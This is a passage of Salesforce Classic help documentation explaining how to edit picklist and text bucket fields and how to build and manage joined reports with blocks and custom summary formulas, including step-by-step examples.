

SEE ALSO:

[Edit a Numeric Bucket Field](#page-3499-1)

## <span id="page-3501-0"></span>Edit a Picklist Bucket Field

A picklist bucket field contains items that can be selected from a list.

- Note: The following picklist types can't be bucketed.
	- **•** Record types
	- **•** Divisions
	- **•** Multi-value picklists
	- **•** The Type picklist in Activity reports

In the Edit Bucket Field overlay for a picklist field:

- **1.** For Source Column, select the field you want to bucket.
- **2.** Enter a bucket field name. This appears as the column name in the report.

Since a bucket field is intended to have multiple buckets within it, a good name for a bucket field describes the scope of the buckets. For example, a bucket field named "Priority" could have "High," "Medium," and "Low" buckets.

- Important: Picklist bucket names must include one or more letters or symbols. If a picklist bucket field includes a bucket whose name contains only numbers, the bucket field cannot be saved.
- **3.** To create a bucket, click **New Bucket** and enter a bucket name. Create multiple buckets to group your report records.
- **4.** To find a particular value in the list of values, type the first few characters of its name in the Quick Find box. As you type, items that match your search terms appear in the menu.
- **5.** Select values and drag them into a bucket. Alternatively, select values, click **Move To**, and select a bucket or enter a new bucket name.

While you're bucketing values, use these functions as needed:

- **•** To show all the values in the report, click **All Values**.
- **•** To show the values for a particular bucket, click the bucket name.
- **•** To remove values from a bucket, select the values and drag them to another bucket, or drag them to **Unbucketed Values**.

Note: You can bucket only active picklist values. Inactive picklist values aren't shown.

**6.** To move all unbucketed values into a bucket named "Other", enable Show unbucketed values as "Other". If this is disabled, unbucketed values appear in the bucket column with the value name.

#### **7.** Click **OK**.

In a report, picklist bucket columns are sorted by the bucket position as shown in the Edit Bucket Field dialog box, followed by "Other" if Show unbucketed values as "Other" is enabled, or the unbucketed picklist item names if Show unbucketed values as "Other" is disabled.

## SEE ALSO:

[Picklist Bucketing Example: Industry Types](#page-3502-0)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3502-0"></span>Picklist Bucketing Example: Industry Types

Use a picklist bucket field to sort your accounts by their industry.

- **1.** Create or edit a standard accounts report, making sure at least a few records appear in the report.
- **2.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report.
- **3.** For Source Column, select Industry.
- **4.** For Bucket Field Name, enter *Industry Types*.
- **5.** Click **New Bucket** and name the bucket *IT*.
- **6.** Click **New Bucket** and name the bucket *Bio Tech*.
- **7.** Click **New Bucket** and name the bucket *Telecom*.
- **8.** Select values and drag them into the appropriate buckets.
- **9.** Enable Show unbucketed values as "Other".

**10.** Click **OK**.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"



SEE ALSO:

[Edit a Picklist Bucket Field](#page-3501-0)

## <span id="page-3503-0"></span>Edit a Text Bucket Field

A text bucket helps you sort out values that consist of words or phrases.

- Note: The following text types can't be bucketed.
	- **•** Text area
	- **•** Text area—long
	- **•** Text area—rich
	- **•** Text area—encrypted
	- **•** URL
	- **•** Date
	- **•** Date/Time

In the Edit Bucket Field overlay for a text field:

- **1.** For Source Column, select the field you want to bucket.
- **2.** Enter a bucket field name. This appears as the column name in the report.

Since a bucket field is intended to have multiple buckets within it, a good name for a bucket field describes the scope of the buckets. For example, a bucket field named "Region" could have "East," "West," and "Central" buckets.

- **3.** To create a bucket, click **New Bucket** and enter a bucket name. Create multiple buckets to group your report records.
- **4.** To find a particular value in the list of values, type all or part of its name in the **Search for values...** box and click **Search**, or leave the box empty and click **Search**.

The search returns up to 200 values.

**5.** Select values and drag them into a bucket. Alternatively, select values, click **Move To**, and select a bucket or enter a new bucket name.

While you're bucketing values, use these functions as needed:

- **•** Use Enter Values to enter the exact name of a value you want to bucket, or to bucket values that may appear in your report later.
- **•** To show the values for a particular bucket, click the bucket name.
- **•** To remove values from a bucket, select the values, select **Move To**, and select a bucket or enter a new bucket name.
- **6.** To move all unbucketed values into a bucket named "Other," enable Show unbucketed values as "Other". If this is disabled, unbucketed values appear in the bucket column with the value name.

## **7.** Click **OK**.

In a report, text bucket columns are sorted in alphanumeric order.

## SEE ALSO:

[Enter Values for Text Buckets](#page-3504-0) [Text Bucketing Example: Strategic Accounts](#page-3504-1)



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3504-0"></span>Enter Values for Text Buckets

A text bucket field needs a descriptive name and two or more buckets containing text strings.

If you know the exact value you want to bucket, you can use the Enter Values function to quickly bucket it without searching. This is useful if your report has a large number (such as millions) of values and searching for a value is slow. You can also use this method to enter and bucket values that may appear in your report later.

In the Edit Bucket Field overlay for a text field:

- **1.** Click **Enter Values**.
- **2.** Select the bucket where you want to move the values. If you select **New Bucket**, enter a name for the bucket.
- **3.** Type one or more values in the box. Enter multiple values on separate lines.
- **4.** Click **Move**.

SEE ALSO:

<span id="page-3504-1"></span>[Edit a Text Bucket Field](#page-3503-0)

## Text Bucketing Example: Strategic Accounts

Use a text bucket to sort accounts into general categories that you can act on.

- **1.** Create or edit a standard account report, making sure at least a few records appear in the report.
- **2.** In the Fields pane of the report builder, double-click **Add Bucket Field** or drag it into the report.
- **3.** For Source Column, select Account Name.
- **4.** For Bucket Field Name, enter *Strategic*.
- **5.** Click **New Bucket** and name the bucket *IBM*.
- **6.** Click **New Bucket** and name the bucket *Dell*.
- **7.** Click **New Bucket** and name the bucket *HP*.
- **8.** To show the available values, leave the **Search for values...** box empty and click **Search**.
- **9.** Select values and drag them into the appropriate buckets.
- **10.** Enable Show unbucketed values as "Other".

**11.** Click **OK**.

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND



#### <span id="page-3505-0"></span>SEE ALSO:

#### [Edit a Text Bucket Field](#page-3503-0)

# Combine Different Types of Information in a Joined Report

The joined report format lets you view different types of information in a single report. A joined report can contain data from multiple standard or custom report types.

Watch a Demo: [Introducing Joined Reports in Salesforce](http://salesforce.vidyard.com/watch/9HiLP7WVAApjQHhyA9QRUQ)

To get started with joined reports, create a new or edit an existing report in report builder, click the **Format** drop-down, and choose Joined.

Most of the things you can do with summary or matrix reports you can also do with joined reports. For example, you can find, add, and remove fields; summarize fields; and run and save reports.

Tip: You can show a joined report that includes a chart on a dashboard. Edit the joined report dashboard component and select **Use chart as defined in the source report**.

#### IN THIS SECTION:

1. [Add a Report Type to a Joined Report](#page-3506-0)

Adding a report type lets you expand the set of data available for analysis in a joined report.

2. [Change the Principal Report Type](#page-3507-0)

The principal report type controls how common fields are named. A joined report must have a principal report type. You can change the principal report type at any time

## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

#### Analytics Reports

## 3. [Build a Custom Summary Formula for a Joined Report](#page-3507-1)

You can add standard or cross-block custom summary formulas for joined reports to calculate additional totals based on the numeric fields available in the report.

4. [Work with Blocks](#page-3509-0)

Blocks let you create different views of the information contained in a joined report.

5. [How Joined Reports Work](#page-3513-0)

A joined report can contain data from multiple standard or custom report types. You can add report types to a joined report if they have relationships with the same object or objects. For example, if you have a joined report that contains the Opportunities report type, you can add the Cases report type as well because both have a relationship with the Accounts object.

#### SEE ALSO:

<span id="page-3506-0"></span>[Build a New Report](#page-3390-0) [How Joined Reports Work](#page-3513-0)

## Add a Report Type to a Joined Report

Adding a report type lets you expand the set of data available for analysis in a joined report.

**1.** Select Joined from the report format menu.

### **2.** Click **Add Report Type**.

The Choose an Additional Report Type overlay appears and displays the report types that you can add to the existing report.

**3.** Select the report type.

The overlay displays a message that identifies the objects that are common to the selected report type and the types already included in the report.

#### **4.** Click **OK**.

The additional report type is added. Notice that:

- **•** A new block appears in the report.
- **•** The Fields pane updates with a new area that contains fields unique to the report type. Fields common to all report types are in the Common Fields area.

#### SEE ALSO:

[Build a Custom Summary Formula for a Joined Report](#page-3507-1) [How Joined Reports Work](#page-3513-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

## EDITIONS

#### Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

## <span id="page-3507-0"></span>Change the Principal Report Type

The principal report type controls how common fields are named. A joined report must have a principal report type. You can change the principal report type at any time

By default, the first report type you add to the report is the principal.

The principal report type doesn't affect what data is available for reporting.

Change the principal report type by removing its blocks. To remove a block, drag it to the Fields pane. If there are multiple blocks based on the principal report type, you must remove them all.

When you remove the principal report type, the way the new report type is selected depends on how many report types the report contains.

- **•** If the report contains only two report types, the other report type automatically becomes the principal.
- **•** If the report contains more than two report types, a dialog displays that prompts you to pick one of them as the new principal report type.

SEE ALSO:

[Add a Block to a Joined Report](#page-3509-1) [Add a Report Type to a Joined Report](#page-3506-0) [What Can't I Do with Joined Reports?](#page-3520-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

## <span id="page-3507-1"></span>Build a Custom Summary Formula for a Joined Report

You can add standard or cross-block custom summary formulas for joined reports to calculate additional totals based on the numeric fields available in the report.

**1.** Use one of these options to access the Add Summary Formula overlay from the Fields pane.



- **2.** Enter a name for the formula as you want it to appear in the report, and optionally a description. The name must be unique.
- **3.** From the Format drop-down list, select the appropriate data type for your formula based on the output of your calculation.
- **4.** From the Decimal Places drop-down, select the number of decimal places to display for currency, number, or percent data types. This setting is ignored for currency fields in multicurrency organizations. Instead, the Decimal Places for your currency setting apply.
- **5.** Set the Where will this formula be displayed? option.



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

The calculated value displays in the report block at either the Grand Total or the global grouping level, depending on which you select. To display the formula calculation at every level, including the Grand Total, select All summary levels. Optionally you can select to show the calculation at a global grouping level. You can have three global groupings in a joined report. The groupings apply across all blocks.

- **6.** Build your formula:
	- **a.** Select one of the fields listed in the **Summary Fields** drop-down list. This field's value is used in your formula. When creating a cross-block formula, the fields are grouped by block. You can also use Quick Find to search for a field. When creating a single-report type formula, the list displays numeric fields available for the report type.
	- **b.** Select the kind of summary type to use in your formula. This option is not available for Record Count.



- **c.** Click **Operators** to add operators to your formula.
- **d.** Select the function category (All, Logical, Math, or Summary), choose the function you want to use in your formula, and click **Insert**.
- **e.** Repeat these steps as necessary.
- **7.** Click **Check Syntax** to see if your formula contains errors. Errors are highlighted by the cursor.
- **8.** Click **OK**. Your formula isn't saved until you save the report.

#### SEE ALSO:

[Work with Formulas in Reports](#page-3459-0) [Custom Summary Formulas with Joined Reports](#page-3518-0) [Get the Most Out of Custom Summary Formulas](#page-3462-0) [Joined Report Examples](#page-3514-0)

## <span id="page-3509-0"></span>Work with Blocks

Blocks let you create different views of the information contained in a joined report.

#### IN THIS SECTION:

1. [Add a Block to a Joined Report](#page-3509-1)

Adding blocks to joined reports lets you create multiple views of the data included in a single report.

2. [Reorder Blocks](#page-3511-0)

You can reorder blocks in a joined reports. Reordering blocks affects the report's appearance but doesn't affect the data in the blocks.

3. [Rename a Block](#page-3511-1)

You can rename blocks to provide more user-friendly descriptions of the information they contain.

4. [Show and Hide the Record Count for a Block](#page-3512-0)

You can choose to show or hide the number of records, or record count, for each block in a joined report. By default, record count is displayed for each block in the report builder and on the run reports page.

<span id="page-3509-1"></span>5. [Delete a Block](#page-3513-1)

#### Add a Block to a Joined Report

Adding blocks to joined reports lets you create multiple views of the data included in a single report.

**1.** Click and hold a field from the Fields pane, then drag it to the empty area of the Preview pane.

# EDITIONS

Available in: Salesforce Classic

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND



**2.** Drop the field to create the block.



When you've added the block, notice that standard and field filters for the additional block are added to the Filters pane (1). Also, the new block appears in the Preview pane (2).

To delete a block, click **in** in the block header, then click **Remove Block**. Or just drag the block to the Fields pane.

Keep the following in mind when working with blocks.

- **•** Adding a new report type to a joined report also adds a new block.
- **•** You must choose a field from a report type category when creating a block. You can't use a field from the Common category. For example, if your report contains both the Opportunities and the Cases report types, choosing a field from the Opportunities category creates a new Opportunities block, while choosing a field from the Cases category creates a new Cases block.

SEE ALSO:

[Add a Report Type to a Joined Report](#page-3506-0) [Delete a Block](#page-3513-1) [Build a Custom Summary Formula for a Joined Report](#page-3507-1) [Work with Blocks](#page-3509-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

## <span id="page-3511-0"></span>Reorder Blocks

You can reorder blocks in a joined reports. Reordering blocks affects the report's appearance but doesn't affect the data in the blocks.

When you reorder blocks, block numbers don't change. For example, if you have a report containing three blocks, and you move block 1 to a new position to the right of block 3, the blocks now display as block 2, block 3, and block 1. You should rename the blocks to avoid confusion.

When reordering a block, you move it to either the left or right of an existing block. You can't drag it to an empty area in the Preview pane.

To reorder a block:

• In the Preview pane, drag the block to either the left or right side of an existing block. A blue bar beside the block indicates an acceptable drop location.

SEE ALSO:

[Rename a Block](#page-3511-1) [Work with Blocks](#page-3509-0)

<span id="page-3511-1"></span>Rename a Block

You can rename blocks to provide more user-friendly descriptions of the information they contain.

When you add a block to a joined report, it's named automatically based on the report type and the number of blocks in the report. For example, if your report contains two blocks and you add a new block that's based on the Opportunities report type, it's named Opportunities block 3.

**1.** Click the block's name. The name now appears in an editable text box.



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND



- **2.** Enter the new name.
- **3.** Press Enter or click outside the block to apply the name.

## SEE ALSO:

[Work with Blocks](#page-3509-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

<span id="page-3512-0"></span>Show and Hide the Record Count for a Block

You can choose to show or hide the number of records, or record count, for each block in a joined report. By default, record count is displayed for each block in the report builder and on the run reports page.

You can hide or show record count two ways.

- **•** Click the arrow in the block header ( $\Box$ ) to display the block menu. The check mark beside the **Record Count** menu item shows that record count is enabled for the block. Click **Record Count** to toggle between showing and hiding the count.
- When you've hidden report details, position the cursor over the Record Count column to display an arrow ( $\boxed{\phantom{a}}$ ). Click the arrow, and select **Remove Column**. To display record count again, click the arrow in the block header and select **Record Count**.
- $\triangledown$  Note: If you haven't summarized any rows in your report blocks and have also hidden both details for the report and row counts for all blocks, your blocks will be hidden on the run reports page. To display the blocks, choose **Show Details** from the run reports page or the report builder.

SEE ALSO:

[Show and Hide Report Details](#page-3532-0) [Use a Summary Function in a Custom Summary Formula](#page-3461-0)

## **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

#### Analytics Reports

## <span id="page-3513-1"></span>Delete a Block

There are two ways to delete a block from a joined report.

- **•** Click the arrow in the block header ( ) to display the block menu, then click **Remove Block**.
- **•** Click and hold in the block header, and drag the block to the Fields pane.

#### SEE ALSO:

[Work with Blocks](#page-3509-0) [Combine Different Types of Information in a Joined Report](#page-3505-0)

## <span id="page-3513-0"></span>How Joined Reports Work

A joined report can contain data from multiple standard or custom report types. You can add report types to a joined report if they have relationships with the same object or objects. For example, if you have a joined report that contains the Opportunities report type, you can add the Cases report type as well because both have a relationship with the Accounts object.

A joined report consists of up to five report blocks, which you add to the report to create multiple views of your data. For each block, you can add regular and summary fields, create standard and cross-block custom summary formulas, apply filters, and sort columns. You apply groupings across all blocks in the report, and can add up to three groupings to the blocks, the same as for the summary format. You can also add a chart to a joined report.

Each joined report has a principal report type. By default, the principal type is the first one added to the report, and is identified in the Fields pane with a small dot beside its name. For example, if

you create the joined report by selecting the Opportunities report type, and then add the Cases type, the Opportunities type is the principal report type.

The principal report type controls how common fields are named. Some common fields have different names or appear in different sections in different report types. In those fields, click  $\mathbf{I}$  to see the name of the field in other report types.

When a joined report contains multiple report types, some fields are identified as common fields. A field is a common field if it's shared by all report types or if all report types share a lookup relationship to the field. These fields appear in the Common Fields area in the Fields pane, and can be used to group report blocks.

#### IN THIS SECTION:

1. [Joined Report Examples](#page-3514-0)

Creating a sales rep performance scorecard, reviewing support cases by status, and predicting your opportunity pipeline are some examples of what you can do with joined reports.

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

## **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## 2. [Custom Summary Formulas with Joined Reports](#page-3518-0)

Two types of custom summary formulas are available with joined reports: standard and cross-block.

#### 3. [What Can't I Do with Joined Reports?](#page-3520-0)

Most of the things you can do with summary or matrix reports you can also do with joined reports, such as find, add, and remove fields; summarize fields; and run and save reports. However, there are some things you can't do.

#### SEE ALSO:

[Add a Report Type to a Joined Report](#page-3506-0) [Build a Custom Summary Formula for a Joined Report](#page-3507-1) [Work with Blocks](#page-3509-0)

#### <span id="page-3514-0"></span>Joined Report Examples

Creating a sales rep performance scorecard, reviewing support cases by status, and predicting your opportunity pipeline are some examples of what you can do with joined reports.

A sales rep scorecard lets your sales management team understand the performance and actions of your organization's sales reps. To create it, you need to have three separate custom report types, each of which creates a relationship between User (as the primary object) and one of the following three objects: Opportunity Owner, Opportunity Creator, and Activity Owner. Note that, in this example, we've named the custom report types User and Opportunity Owner Custom Report, User and Opportunity Creator Custom Report, and User and

#### **Creating a Sales Rep Performance Scorecard**

Activity Owner Custom Report.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

Start by creating a new custom report based on the User and Opportunity Owner custom report type, and then add the User and Opportunity Creator and User and Activity owner custom report

types as two additional blocks. Then, group by Sales Rep (opportunity owner) and set the filters as described in the procedure.

To create the report:

- **1.** Create a new report, selecting User and Opportunity Owner Custom Report as the report type.
- **2.** Select Joined from the **Format** drop-down.
- **3.** Click **Add Report Type**.
- **4.** Select User and Opportunity Creator Custom Report.
- **5.** Click **Add Report Type** again, and choose User and Activity Owner Custom Report.
- **6.** Group the blocks by Full Name.
- **7.** Add additional fields and filters to the report as needed. For example, you might want to change the date filters to focus on rep performance during a particular time frame. Or, to make sure that only sales people are included as opportunity owners, create a filter on the Role: Name filter limit your results to users with "Sales" in their roles.
- **8.** Optionally, provide names for the blocks.
- **9.** Click **Save** or **Run Report**.

